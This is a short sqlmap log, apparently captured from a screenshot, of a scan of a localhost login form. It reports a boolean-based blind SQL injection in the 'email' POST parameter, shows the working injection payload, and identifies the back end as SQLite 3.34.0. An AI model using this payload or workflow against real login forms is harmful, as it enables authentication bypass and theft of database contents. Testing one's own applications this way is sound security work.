 sqlmap identified the following injection point(s) with a total of 3528 HTTP(s) requests:
---
Parameter: email (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
    Payload: email=test@test.com' OR NOT 1778=1778-- vrTL&password=test
---
[11:52:38] [INFO] testing SQLite
[11:52:38] [INFO] confirming SQLite
[11:52:38] [INFO] actively fingerprinting SQLite
[11:52:38] [INFO] the back-end DBMS is SQLite
[11:52:38] [INFO] fetching banner
[11:52:38] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data
retrieval
[11:52:38] [INFO] retrieved: 3.34.0
back-end DBMS: SQLite
banner: '3.34.0'
[11:52:39] [WARNING] HTTP error codes detected during run:
401 (Unauthorized) - 3490 times, 500 (Internal Server Error) - 59 times
[11:52:39] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/localhost'
[*] ending @ 11:52:39 /2023-06-04/